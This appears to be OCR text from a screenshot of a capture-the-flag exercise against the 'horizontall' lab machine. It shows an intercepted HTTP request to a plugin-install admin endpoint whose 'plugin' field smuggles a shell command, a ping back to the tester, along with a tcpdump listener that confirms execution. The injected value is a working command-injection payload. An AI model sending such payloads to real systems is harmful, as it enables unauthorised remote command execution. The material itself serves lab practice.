 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n ≡ Select extension...
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1p
8 Content-Type: application/json
9 Connection: close
10 Sec-GPC: 1
11 DNT: 1
12 Cache-Control: no-transform
13 Content-Length: 67
14
15 {
"plugin":"documentation && $(ping -c 2 10.10.15.71)",
"port":"80"
}
tmux
tmux 98x21
❯ sudo tcpdump -v -i tun0 icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes